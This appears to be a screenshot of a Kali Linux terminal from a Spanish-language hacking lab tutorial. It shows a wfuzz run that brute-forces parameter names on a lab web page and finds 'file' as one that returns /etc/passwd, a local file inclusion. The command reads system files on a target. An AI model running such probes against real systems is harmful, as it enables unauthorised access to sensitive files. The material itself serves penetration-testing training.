 Desktop : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : zsh Desktop : wfuzz Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ wfuzz -c --hl=1 -w extensiones.txt -u 'http://192.168.0.31/fruits.php?FUZZ=/etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correct
ly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.31/fruits.php?FUZZ=/etc/passwd
Total requests: 2588
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000010:   200        24 L     29 W       1128 Ch     "file"
Total time: 4.476488
Processed Requests: 2588
Filtered Requests: 2587
Requests/sec.: 578.1317
(kali㉿kali)-[~/Desktop]
$
EL
PINGUINO
DE MARIO